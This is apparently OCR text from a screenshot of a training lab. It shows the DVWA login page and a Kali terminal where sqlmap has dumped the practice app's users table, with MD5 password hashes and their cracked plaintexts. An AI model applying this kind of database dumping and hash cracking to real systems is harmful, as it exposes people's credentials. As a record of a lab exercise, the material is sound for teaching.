 DVWA
Username
Pablo
Password
•••••••
Login
kali@kali: ~
File Actions Edit View Help
| Gordon |
| 3 | 1337 | http://172.16.123.129/dvwa/hackable/users/1337.jpg | 8d3533d75ae2c3966d7e0d4fcc69216b (charley) | Me
| Hack |
| 4 | pablo | http://172.16.123.129/dvwa/hackable/users/pablo.jpg | 0d107d09f5bbe40cade3de5c71e9e9b7 (letmein) | Picasso
| Pablo |
| 5 | smithy | http://172.16.123.129/dvwa/hackable/users/smithy.jpg | 5f4dcc3b5aa765d61d8327deb882cf99 (password) | Smith
| Bob |
[01:08:16] [INFO] table 'dvwa.users' dumped to CSV file '/home/kali/.local/share/sqlmap/output/192.168.37.130/dump/dvwa/users.csv'
[01:08:16] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/192.168.37.130'
[*] ending @ 01:08:16 /2022-11-19/
┌──(kali㉿kali)-[~]
└─$